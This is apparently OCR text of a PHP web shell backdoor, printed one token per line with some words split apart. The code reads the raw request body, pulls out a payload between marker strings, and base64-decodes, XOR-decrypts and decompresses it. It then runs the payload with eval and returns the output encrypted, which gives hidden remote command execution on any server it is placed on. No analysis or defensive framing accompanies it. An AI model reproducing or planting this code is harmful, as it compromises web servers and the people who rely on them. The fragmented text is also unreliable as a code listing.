
$k
=
"80e32263"
;
$kh
=
"6f8af44abea0"
;
$kf
=
"351039
f4a7b5"
;
$p
=
"0UlYyJHG87EJqEz6"
;
function
x
(
$t
,
$k
)
{
$c
=strlen(
$k
);
$l
=strlen(
$t
);
$o
=
""
;
fo
r
(
$i
=
0
;
$i
<
$l
;){
for
(
$j
=
0
;(
$j
<
$c
&&
$i
<
$l
);
$j
+
+,
$i
++){
$o
.=
$t
{
$i
}^
$k
{
$j
};}}
return
$o
;}
if
(@p
reg_match(
"/$kh(.+)$kf/"
,@file_get_contents
(
"php://input"
),
$m
)==
1
){@ob_start();
eval
(@gz
uncompress(@x(base64_decode(
$m
[
1
]),
$k
)));
$o
=
@ob_get_contents();@ob_end_clean();
$r
=@base6
4_encode(@x(@gzcompress(
$o
),
$k
));
print
(
"$p$k
h$r$kf"
);}